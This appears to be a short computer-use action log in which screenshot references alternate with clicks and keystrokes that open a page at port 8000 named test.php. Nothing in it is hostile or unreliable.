
left_click(741, 232)
type("/")

type("8000")
type("/test.php")

key("Return")

left_click(831, 237)

left_click(427, 174)
